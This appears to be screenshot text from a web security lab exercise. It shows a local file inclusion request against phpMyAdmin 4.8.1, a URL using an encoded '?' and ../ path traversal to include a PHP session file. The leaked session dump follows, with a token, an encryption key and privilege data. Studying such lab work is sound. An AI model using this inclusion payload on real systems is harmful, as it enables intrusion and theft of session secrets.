 datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_ob0ol95l74027evrqp2sqtuc46gokll3
9
rrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchpad All labs | Web Securit...
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"cqPVB&"gV2Z*8wu.";browser_access_time|a:1:{s:7:"default";i:1730404944;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";
cache|a:2:{s:16:"server_1_votebox";a:15:{s:14:"mysql_cur_user";s:9:"votebox@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:8:"votebox_";s:30:"dbs_where_create_table_allowed";a:2:{i:0;s:7:"votebox";i:1;s:10:"votebox\_%";}
s:11:"dbs_to_test";a:6:{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:7:"votebox";i:5;s:10:"votebox\_%";}
s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_superuser";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1730404750;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216327;s:9:"userprefs";a:1:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"h�#5��E�Gdj�s>�G`����*����";userconfig|a:2:
{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1730404750;}two_factor_check|b:1;tmpval|a:2:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}}ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:
{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}prev_errors|a:2:{s:32:"ba1a854c3cf3227fe9d07cfc41e67aef";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:"./
index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:155:"include(db_sql.php%3f/../../../../../../../../var/lib/php/sessions/sess_ob0ol95l74027evrqp2sqtuc46gokll3): failed to open stream: No
such file or directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"ba1a854c3cf3227fe9d07cfc41e67aef";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}s:32:"e662de791a54e4542c001014b0f1b78f";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./
index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:188:"include(): Failed opening 'db_sql.php%3f/../../../../../../../../
var/lib/php/sessions/sess_ob0ol95l74027evrqp2sqtuc46gokll3' for inclusion (include_path='.:/usr/share/pear:/usr/share/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"e662de791a54e4542c001014b0f1b78f";s:9:"*params";a:0:{}
s:16:"*addedMessages";a:0:{}}}errors|a:0:{}
Estos son una especie de "LOGS"